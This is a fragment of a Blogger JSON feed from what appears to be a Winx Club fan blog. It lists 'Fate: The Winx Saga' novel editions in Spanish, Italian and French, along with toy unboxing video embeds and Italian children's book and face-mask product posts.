\/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgE4NbOhxy3vbQi4kCiIumV72_-q_nL2nFA_KUM-kAlqwKOCc8Mj3vRSDZMezfsc9gqGNF3PWdm-niIQ80cuh6zowNg6mrYVh-tGfeO2nf578NjfWyHnr_50KGNE_v9aiHpgCKRGLE2XQ\/s758\/w4a1zewHmww.jpg\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgE4NbOhxy3vbQi4kCiIumV72_-q_nL2nFA_KUM-kAlqwKOCc8Mj3vRSDZMezfsc9gqGNF3PWdm-niIQ80cuh6zowNg6mrYVh-tGfeO2nf578NjfWyHnr_50KGNE_v9aiHpgCKRGLE2XQ\/w264-h400\/w4a1zewHmww.jpg\" width=\"264\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjXEdKQLoyh49O04kBSVtR6fyzhPSIoZxX_L0LpNU3iSvNlXWQQGegNGQl2MWwNRApTNJ6ZmdN6MxitDSud2jgS6nt8gvFHzLKdthQkq0w84KUNj7FvKkfScqhTZDFEoBfwFdcLQyuY0g\/s755\/EGZnNNcZQ8Y.jpg\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjXEdKQLoyh49O04kBSVtR6fyzhPSIoZxX_L0LpNU3iSvNlXWQQGegNGQl2MWwNRApTNJ6ZmdN6MxitDSud2jgS6nt8gvFHzLKdthQkq0w84KUNj7FvKkfScqhTZDFEoBfwFdcLQyuY0g\/w265-h400\/EGZnNNcZQ8Y.jpg\" width=\"265\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cb\u003ECinco poderes. Un destino.\u003C\/b\u003E\u003Cbr \/\u003ELos estudiantes del Otro Mundo acuden a la Escuela Internacional Alfea para formarse, aprender magia y descubrir cómo controlar sus poderes. Dentro del castillo del colegio, cinco alumnas que no se conocen de nada deberán compartir habitación.\u003Cbr \/\u003E\u003Cb\u003EAISHA\u003C\/b\u003E es una chica atlética y superdotada, cuyo control sobre el agua es la envidia de sus compañeras.\u003Cbr \/\u003E\u003Cb\u003ETERRA\u003C\/b\u003E es buena y algo torpe. Su influencia sobre el mundo natural deja boquiabiertos a sus rivales.\u003Cbr \/\u003E\u003Cb\u003EMUSA\u003C\/b\u003E, una joven introvertida, se encierra en sí misma para que no la abrumen las emociones de los demás.\u003Cbr \/\u003E\u003Cb\u003ESTELLA\u003C\/b\u003E es una princesa ―de las de verdad― y su control sobre la luz inspira e intimida a partes iguales.\u003Cbr \/\u003ELuego está \u003Cb\u003EBLOOM\u003C\/b\u003E, la forastera, procedente del mundo humano con un poder sobre el fuego que estuvo a punto de destruir a su familia.\u003Cbr \/\u003E\u003Cbr \/\u003EDe repente, cuando un antiguo mal resurge al otro lado de los muros del castillo, las cinco adolescentes descubrirán un secreto, tan poderoso, que pondrá en duda todo lo que saben del Otro Mundo e incluso de ellas mismas.\u003Cbr \/\u003E¡No te pierdas este libro basado en la nueva serie Destino: La Saga Winx\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EEditorial:\u003C\/b\u003E RBA Molino\u003Cbr \/\u003E\u003Cb\u003EISBN-13\u003C\/b\u003E: 978-8427277960\u003Cbr \/\u003E\u003Cb\u003ETapa blanda:\u003C\/b\u003E 352 páginas\u003Cbr \/\u003E\u003Cb\u003EEdad de lectura:\u003C\/b\u003E 14 años y más\u003Cbr \/\u003E\u003Cb\u003EFecha de publicación:\u003C\/b\u003E 25 febrero 2021\u003Cdiv\u003E\u003Cb\u003EPrecio:\u003C\/b\u003E 17,10€\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjz16Vs47v65yyXw_KdCqghFyU9pAcwnijv7Mz3BTjs_bVOqLejZXzY87CMrHikC99CWEgqZ3Nsz8qeu4Cxnqb_eOITITuXw3MfVDR9bgaqlptpFHbittoT_ROMrv0K6wmtvsSP0ISImA\/s1312\/61mDa0P2vIL.jpg\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjz16Vs47v65yyXw_KdCqghFyU9pAcwnijv7Mz3BTjs_bVOqLejZXzY87CMrHikC99CWEgqZ3Nsz8qeu4Cxnqb_eOITITuXw3MfVDR9bgaqlptpFHbittoT_ROMrv0K6wmtvsSP0ISImA\/w260-h400\/61mDa0P2vIL.jpg\" width=\"260\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgx6YBdkUaCPZPHLQSiL8YF0MhReioZWL5-33lJFpUVD82jUJGaEzXkZpt1zPRJxB1TfeW7fNSfcP-lDgNk35ZhRbpvooGrw81dVTDvqO3miEh7vEEdElPVkewkWSUVlb9CGb4Fz1FhZg\/s1311\/71WkBoPUF-L.jpg\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgx6YBdkUaCPZPHLQSiL8YF0MhReioZWL5-33lJFpUVD82jUJGaEzXkZpt1zPRJxB1TfeW7fNSfcP-lDgNk35ZhRbpvooGrw81dVTDvqO3miEh7vEEdElPVkewkWSUVlb9CGb4Fz1FhZg\/w260-h400\/71WkBoPUF-L.jpg\" width=\"260\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003EAlla prestigiosa scuola di magia di Alfea, studenti di tutto l'Oltremondo imparano a padroneggiare i propri poteri. Tra loro ci sono le Winx, cinque ragazze molto diverse che si sono ritrovate a vivere insieme loro malgrado.\u003Cdiv\u003EL'atletica \u003Cb\u003EAisha\u003C\/b\u003E, una Fata dell'Acqua talentuosa ma talvolta vittima del suo stesso perfezionismo; l'empatica \u003Cb\u003EMusa\u003C\/b\u003E, che preferisce tenere le persone a distanza per non finire sopraffatta dalle loro emozioni; \u003Cb\u003ETerra\u003C\/b\u003E, insicura e goffa, che nei momenti di crisi sa però tirare fuori risorse inaspettate attingendo alla magia della natura; la bellissima \u003Cb\u003EStella\u003C\/b\u003E, Fata della Luce con un futuro da regina, dallo stile impeccabile e i modi altezzosi. E infine \u003Cb\u003EBloom\u003C\/b\u003E, l'unica a provenire dal mondo degli uomini, dotata di una magia del fuoco tanto potente da essere incontrollabile.\u003C\/div\u003E\u003Cdiv\u003EQuando antiche creature malvagie che le fate credevano sconfitte per sempre riappaiono seminando morte, le Winx dovranno unire le forze per sconfiggerle. E un segreto riaffiorerà dalle tenebre del passato, un segreto sconvolgente che potrebbe cambiare per sempre il loro destino e il loro mondo... Cinque fate. Cinque amiche. Un unico destino: svelare l'oscuro segreto che potrebbe mettere in discussione tutto ciò che hanno sempre saputo sul loro mondo, nonché la loro stessa esistenza. Il romanzo della serie originale Netflix \"Fate: The Winx Saga\". «\"Dove pensi di andare? Non puoi tornare a casa. Hai troppa paura di fare di nuovo del male ai tuoi genitori.\" La direttrice Dowling aveva ragione. Bloom stava tremando. Persino in California le notti potevano essere davvero gelide. La donna le si avvicinò e Bloom rimase immobile, rapita da un misto di paura e speranza. \"Tu cerchi delle risposte. Io sono un'insegnante, posso darti tutte quelle che vuoi.\" Più che delle risposte, Bloom voleva tornare a casa, ma non riusciva a trovare un modo sicuro per farlo. Non da sola. Così, quando la donna riprese a parlare, Bloom ascoltò».\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EEditore:\u003C\/b\u003E Mondadori\u003Cbr \/\u003E\u003Cb\u003EISBN-13:\u003C\/b\u003E 978-8804734710\u003Cbr \/\u003E\u003Cb\u003ECopertina flessibile:\u003C\/b\u003E 296 pagine\u003Cbr \/\u003E\u003Cb\u003EEtà di lettura:\u003C\/b\u003E 10 anni e oltre\u003Cbr \/\u003E\u003Cb\u003EData di pubblicazione:\u003C\/b\u003E 2 febbraio 2021\u003Cbr \/\u003E\u003Cb\u003EPrezzo:\u003C\/b\u003E €16,90\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgmPPrERUVIlVUPawWa56Is8plvvRy6_f5fOUviBTaRl_vxO_K46qrVkhUXdrNBOTcL0NnCZfcEJsQ6vmfI8HfBvtSzWACdqNCG5QLbqcPv8gVyQLDQHxhnEkAQMIcY2VajnYa8bHo0Rw\/s2048\/71i8o2YxYDL.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1283\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgmPPrERUVIlVUPawWa56Is8plvvRy6_f5fOUviBTaRl_vxO_K46qrVkhUXdrNBOTcL0NnCZfcEJsQ6vmfI8HfBvtSzWACdqNCG5QLbqcPv8gVyQLDQHxhnEkAQMIcY2VajnYa8bHo0Rw\/w250-h400\/71i8o2YxYDL.jpg\" width=\"250\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003EBloom, Stella, Tecna, Musa, Flora et Layla\u003C\/b\u003E sont six jeunes fées qui vivent dans la dimension magique et qui étudient à Alféa, l'école des fées. Elles doivent lutter contre les forces du mal pour défendre la dimension magique.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cb\u003EEditeur:\u003C\/b\u003E Hachette Romans\u003Cbr \/\u003E\u003Cb\u003EISBN-13:\u003C\/b\u003E 978-2016285183\u003Cbr \/\u003E\u003Cb\u003EBroché:\u003C\/b\u003E 360 pages\u003Cbr \/\u003E\u003Cb\u003EDate de publication:\u003C\/b\u003E 3 mars 2021\u003Cbr \/\u003E\u003Cb\u003EPrix: \u003C\/b\u003E15,90€\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/703829710460560935"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/703829710460560935"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.winxcluball.com\/2021\/01\/fate-winx-saga-book-in-english-spanish.html","title":"''Fate: The Winx Saga'' Book in English, Spanish, Italian and French"}],"author":[{"name":{"$t":"Winx Club All"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10915139345657296941"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSBqO-Kqhlnon9PtTTaa0lgeG2PszHdmWKsXiLOk7hpYKyoJTHs0TyqqwyB7pZNIoj99p_l-5a4EuQ7Gl9p7dCWaUKvxdTQsxNU9M9adWAOjCvq1fsZkY2BMzlA1rf-Q\/s220\/19.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjDzCHafJ4HCqZ6CAae0C7HiA65RlqMOwy12f3Y8lnlVMfF9hq4Pcnqp-vVKrsgqCykfkfUB5AdsjqgVBhgclcNrU6KSu2vrsRfywOW7olCF3k4PIKYmLzR5alz0xxl4L-2_oanWF79pg\/s72-w266-h400-c\/61KSkTK0FHL.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-52888554020847411.post-1268083580654742474"},"published":{"$t":"2020-10-31T11:41:00.007+01:00"},"updated":{"$t":"2020-11-10T22:32:43.245+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Productos Winx"}],"title":{"type":"text","$t":"Winx Club Love \u0026 Pet Camper [UNBOXING]"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: center;\"\u003E\u003Ciframe allow=\"accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture\" allowfullscreen=\"\" frameborder=\"0\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/G_KCNKWKdww\" width=\"560\"\u003E\u003C\/iframe\u003E\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/1268083580654742474"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/1268083580654742474"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.winxcluball.com\/2020\/10\/winx-club-love-pet-camper-unboxing.html","title":"Winx Club Love \u0026 Pet Camper [UNBOXING]"}],"author":[{"name":{"$t":"Winx Club All"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10915139345657296941"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSBqO-Kqhlnon9PtTTaa0lgeG2PszHdmWKsXiLOk7hpYKyoJTHs0TyqqwyB7pZNIoj99p_l-5a4EuQ7Gl9p7dCWaUKvxdTQsxNU9M9adWAOjCvq1fsZkY2BMzlA1rf-Q\/s220\/19.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/G_KCNKWKdww\/default.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-52888554020847411.post-5550762673221237471"},"published":{"$t":"2020-10-19T19:35:00.007+02:00"},"updated":{"$t":"2020-10-27T00:05:58.068+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Productos Winx"}],"title":{"type":"text","$t":"Winx Club Alfea College of Fairies [UNBOXING]"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ciframe allow=\"accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture\" allowfullscreen=\"\" frameborder=\"0\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/kk9VMFVf2PQ\" width=\"560\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/5550762673221237471"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/5550762673221237471"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.winxcluball.com\/2020\/10\/winx-club-alfea-college-of-fairies.html","title":"Winx Club Alfea College of Fairies [UNBOXING]"}],"author":[{"name":{"$t":"Winx Club All"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10915139345657296941"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSBqO-Kqhlnon9PtTTaa0lgeG2PszHdmWKsXiLOk7hpYKyoJTHs0TyqqwyB7pZNIoj99p_l-5a4EuQ7Gl9p7dCWaUKvxdTQsxNU9M9adWAOjCvq1fsZkY2BMzlA1rf-Q\/s220\/19.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/kk9VMFVf2PQ\/default.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-52888554020847411.post-6301102928812508073"},"published":{"$t":"2020-09-17T11:05:00.000+02:00"},"updated":{"$t":"2020-09-17T11:08:18.512+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Libros Winx"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Productos Winx"}],"title":{"type":"text","$t":"NEW WINX BOOK! - ''Due magici cuccioli per le Winx'' [Italy]"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj3ivzsTrreEYMWOtNObwZOl3NYAqgfIPe_PDavOzCE0PeRYWqFkHDxuBEvJMewqpkDYoHCivJoefyt3Uo38exz49mLdMoEIzdlj_E7_J22R3FMMT96X-LSQKijyuqt2IQgggsKAd4bKQ\/s1600\/978880473268HIG-635x720.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"720\" data-original-width=\"635\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj3ivzsTrreEYMWOtNObwZOl3NYAqgfIPe_PDavOzCE0PeRYWqFkHDxuBEvJMewqpkDYoHCivJoefyt3Uo38exz49mLdMoEIzdlj_E7_J22R3FMMT96X-LSQKijyuqt2IQgggsKAd4bKQ\/s400\/978880473268HIG-635x720.jpg\" width=\"352\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nLe Winx stanno passeggiando nel parco quando sentono dei rumori provenire da un cespuglio. Si avvicinano e... \u003Cb\u003Etrovano due cuccioli magici!\u003C\/b\u003E Il sole sta tramontando e le fate decidono di portarli al sicuro. Ma \u003Cb\u003EKiko\u003C\/b\u003E non prende bene l'arrivo dei nuovi amici. Le Winx dovranno mettercela tutta per occuparsi dei cuccioli.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nPER LE PICCOLE FAN DEL WINX CLUB!\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003EPrezzo € 7,90\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003EData di rilascio 27\/10\/20\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003EPagine\u003C\/b\u003E 48\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nDa 0 a 5 anni\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003EDimensioni\u003C\/b\u003E 18,5 x 21,0 cm\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003EConfezione\u003C\/b\u003E brossura\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003EISBN\u003C\/b\u003E 978880473268\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/6301102928812508073"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/6301102928812508073"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.winxcluball.com\/2020\/09\/new-winx-book-due-magici-cuccioli-per.html","title":"NEW WINX BOOK! - ''Due magici cuccioli per le Winx'' [Italy]"}],"author":[{"name":{"$t":"Winx Club All"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10915139345657296941"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSBqO-Kqhlnon9PtTTaa0lgeG2PszHdmWKsXiLOk7hpYKyoJTHs0TyqqwyB7pZNIoj99p_l-5a4EuQ7Gl9p7dCWaUKvxdTQsxNU9M9adWAOjCvq1fsZkY2BMzlA1rf-Q\/s220\/19.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj3ivzsTrreEYMWOtNObwZOl3NYAqgfIPe_PDavOzCE0PeRYWqFkHDxuBEvJMewqpkDYoHCivJoefyt3Uo38exz49mLdMoEIzdlj_E7_J22R3FMMT96X-LSQKijyuqt2IQgggsKAd4bKQ\/s72-c\/978880473268HIG-635x720.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-52888554020847411.post-7911683252163462498"},"published":{"$t":"2020-09-17T10:59:00.001+02:00"},"updated":{"$t":"2020-09-17T10:59:28.324+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Productos Winx"}],"title":{"type":"text","$t":"Mascherina Kids con WINX COSMIX! [Italy]"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEikF4gVE1na92tLIFydwGydlUyLkqIJ_L9WAVB8pITejuh9xl-u37BlIfzA6DAVyB84reSKN8OEuVr6_bb1qxDF95SfgypNKNyKr2J0UeW6dV9PRLptfdMiFTNf_vhJmoHRyFbN0OVkuw\/s1600\/ProdottiLimitati_20_bdb93f0f-c8a4-40ea-a7b0-2c484cd157eb_1024x1024%25402x.png\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEikF4gVE1na92tLIFydwGydlUyLkqIJ_L9WAVB8pITejuh9xl-u37BlIfzA6DAVyB84reSKN8OEuVr6_bb1qxDF95SfgypNKNyKr2J0UeW6dV9PRLptfdMiFTNf_vhJmoHRyFbN0OVkuw\/s200\/ProdottiLimitati_20_bdb93f0f-c8a4-40ea-a7b0-2c484cd157eb_1024x1024%25402x.png\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj3_JlJPd3xaDa8Y_tIx_D1VnUnWw3oAbUF4GBKTEVe3BeJ-GU3NqV97pchFVeB6Aj4YWiav7XKisZ9zclCFZyDDMTp0KriT4Y0Yi_xxtO6P8HhpnFJbDsgP5U1RMPh-tTUQ9e0pc3jLQ\/s1600\/ProdottiLimitati_19_1024x1024%25402x.png\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj3_JlJPd3xaDa8Y_tIx_D1VnUnWw3oAbUF4GBKTEVe3BeJ-GU3NqV97pchFVeB6Aj4YWiav7XKisZ9zclCFZyDDMTp0KriT4Y0Yi_xxtO6P8HhpnFJbDsgP5U1RMPh-tTUQ9e0pc3jLQ\/s200\/ProdottiLimitati_19_1024x1024%25402x.png\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhseW2cpwxwruGPWOUc2Ufh7afbMKtn5BDjDGygw8iqpXUcZzo_tGiRJVwveSVf0ZuAa7Sr55MJMuWarqjqXABAMjcsueJki60QSM9q0wy1jhxwq5xp3AAPFtWYw9e5rjwZz1yla-Zqzg\/s1600\/ProdottiLimitati_18_1024x1024%25402x.png\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhseW2cpwxwruGPWOUc2Ufh7afbMKtn5BDjDGygw8iqpXUcZzo_tGiRJVwveSVf0ZuAa7Sr55MJMuWarqjqXABAMjcsueJki60QSM9q0wy1jhxwq5xp3AAPFtWYw9e5rjwZz1yla-Zqzg\/s200\/ProdottiLimitati_18_1024x1024%25402x.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nLa mascherina arriverà all'interno di un'accattivante scatola e una sacca in stoffa per custodire la mascherina. Completamente \u003Cb\u003Ecreata e prodotta in Italia\u003C\/b\u003E, la mascherina lavabile è resistente ed elastica e garantisce il \u003Cb\u003Emassimo comfort.\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nLe mascherine sono realizzate in tessuto \u003Cb\u003E80% poliammide e 20% elastane\u003C\/b\u003E.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003ESono lavabili in lavatrice e riutilizzabili.\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nIl \u003Cb\u003Efiltro interno\u003C\/b\u003E, intercambiabile, è composto da due strati di TNT spunbond idrofobico con interposto uno strato di Melt Blown filtrante. Sono disponibili pacchetti da 20 o 50 filtri acquistabili a parte.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nLe tecniche utilizzate per il taglio e l’accoppiatura  degli strati sono funzionali a preservare l’integrità dei materiali e la loro funzionalità filtrante, in totale assenza di collanti.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nIl prodotto è perfettamente adattabile al volto e disponibile in \u003Cb\u003Etaglie Kids\u003C\/b\u003E.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipY52xwT0dKoFnYWHp5OhIKp7MMdqOYHyJ4C9TpmX2jC2HzEVVQVFRN16VlfWfzCtNOF-os_gQO-2dietRrtOC1I-rDKzNvlEQlmY3N4IVl8-SQFqgxj-PQJac_nD9HD-mZk-RcyQBEA\/s1600\/ProdottiLimitati_9_1024x1024%25402x.png\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipY52xwT0dKoFnYWHp5OhIKp7MMdqOYHyJ4C9TpmX2jC2HzEVVQVFRN16VlfWfzCtNOF-os_gQO-2dietRrtOC1I-rDKzNvlEQlmY3N4IVl8-SQFqgxj-PQJac_nD9HD-mZk-RcyQBEA\/s320\/ProdottiLimitati_9_1024x1024%25402x.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi4a9UT5dQKviymEohi3RYDR2N1urnMIYH2RZc4pkcyRNZFEgtXkwNkqqBV2lVlFJuhTlWEbnSv0832HabpJK8j5WHLycHCLSqCJ0gxyAvgcJuRhDBVzKIntbkcjWBXbuXevbeOrlEzMQ\/s1600\/ProdottiLimitati_12_1024x1024%25402x.png\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi4a9UT5dQKviymEohi3RYDR2N1urnMIYH2RZc4pkcyRNZFEgtXkwNkqqBV2lVlFJuhTlWEbnSv0832HabpJK8j5WHLycHCLSqCJ0gxyAvgcJuRhDBVzKIntbkcjWBXbuXevbeOrlEzMQ\/s320\/ProdottiLimitati_12_1024x1024%25402x.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyen9ofMXQUURfu7oOmij7yXQc3a7bQzHq2sJuBlvYWcmT4tPvrkme1cnCngkdbuPNIbz-0z1Dycc_s4vsNLWLtFmorjdj5MPr3dPtQk-t5YtOJJjztZzUGXh2-BoM7nuiOd32N8XlnQ\/s1600\/ProdottiLimitati_13_1024x1024%25402x.png\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyen9ofMXQUURfu7oOmij7yXQc3a7bQzHq2sJuBlvYWcmT4tPvrkme1cnCngkdbuPNIbz-0z1Dycc_s4vsNLWLtFmorjdj5MPr3dPtQk-t5YtOJJjztZzUGXh2-BoM7nuiOd32N8XlnQ\/s320\/ProdottiLimitati_13_1024x1024%25402x.png\" 